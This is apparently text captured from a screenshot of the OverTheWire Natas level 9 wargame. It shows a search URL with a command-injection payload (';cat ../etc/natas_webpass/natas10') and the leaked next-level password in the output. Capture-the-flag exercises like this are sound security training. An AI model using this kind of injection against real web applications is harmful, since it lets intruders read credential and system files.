 natas9.natas.labs.overthewire.org/?needle=%3Bcat+..%2F..%2F..%2F..%2Fetc%2Fnatas_w
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ../etc/natas_webpass/natas10 Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's